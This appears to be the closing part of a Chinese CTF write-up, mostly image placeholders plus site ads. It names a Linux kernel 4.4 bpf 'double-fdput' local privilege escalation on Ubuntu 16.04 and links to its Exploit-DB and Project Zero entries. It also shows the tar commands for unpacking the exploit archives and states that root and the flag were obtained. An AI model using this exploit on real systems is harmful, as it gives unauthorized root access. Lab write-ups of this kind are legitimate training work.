



ubuntu 16.04 privilege escalation





Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation :https://www.exploit-db.com/exploits/39772





真实payloads来源:https://bugs.chromium.org/p/project-zero/issues/detail?id=808 ;都需要下载

然后解压:tar -xvf exploit.tar tar -xvf crasher.tar

获得root权限,并获得旗帜

完结撒花~

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】